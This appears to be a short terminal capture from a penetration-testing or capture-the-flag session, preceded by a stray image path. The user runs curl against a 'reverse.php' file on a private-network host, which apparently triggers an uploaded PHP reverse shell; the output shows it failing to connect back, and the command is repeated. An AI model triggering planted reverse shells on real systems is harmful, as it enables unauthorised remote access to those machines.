 ┌──(prime㉿prime)-[~/Downloads]
└─$ curl http://192.168.0.103/reverse.php
WARNING: Failed to daemonise.  This is quite common and not fatal.
Connection refused (111)
┌──(prime㉿prime)-[~/Downloads]
└─$
┌──(prime㉿prime)-[~/Downloads]
└─$ curl http://192.168.0.103/reverse.php